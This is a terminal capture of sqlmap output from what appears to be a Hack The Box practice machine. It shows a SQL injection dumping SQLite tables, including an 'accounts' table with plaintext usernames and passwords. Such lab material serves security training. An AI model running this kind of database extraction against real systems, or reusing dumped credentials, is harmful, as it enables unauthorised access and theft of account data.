 ---
[19:06:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:06:09] [INFO] fetching tables for database: 'SQLite_masterdb'
[19:06:09] [INFO] fetching columns for table 'messages'
[19:06:09] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message                                      | username |
+----+----------------------------------------------+----------+
| 1  | The admin is working hard to fix the issues. | admin    |
+----+----------------------------------------------+----------+
[19:06:09] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/dave/.local/share/sqlmap/output/127.0.0.
1/dump/SQLite_masterdb/messages.csv'
[19:06:09] [INFO] fetching columns for table 'accounts'
[19:06:09] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[19:06:09] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/dave/.local/share/sqlmap/output/127.0.0.
1/dump/SQLite_masterdb/accounts.csv'
[19:06:09] [INFO] fetched data logged to text files under '/home/dave/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 19:06:09 /2023-10-07/
~/security/hack-the-box/machines/lab/pc-easy master ?4 10.10.14.60 19.1G 07:06:09 PM